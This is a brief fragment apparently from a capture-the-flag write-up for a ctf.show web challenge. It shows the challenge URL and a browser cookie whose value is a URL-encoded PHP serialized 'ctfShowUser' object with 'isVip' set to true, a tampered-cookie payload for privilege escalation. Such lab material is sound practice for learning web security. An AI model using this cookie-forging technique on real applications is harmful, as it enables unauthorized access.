 ls ctf.show Hello CTF
http://65180760-7f41-4368-9d05-130363fbfb54.challenge.ctf.show/
.65180760-7f41-4368-9d05-130363fbfb54.challenge.ctf.show | user
Value
O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username
%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22password%22%3Bs%3A3
%3A%22456%22%3Bs%3A5%3A%22isVip%22%3Bb%3A1%3B%7D
Domain
.65180760-7f41-4368-9d05-130363fbfb54.challenge.ctf.show
Path
/
Expiration
Sun Mar 02 2025 02:27:42 GMT-0600 (Central Standard Time)
SameSite
No Restriction
HostOnly Session Secure HttpOnly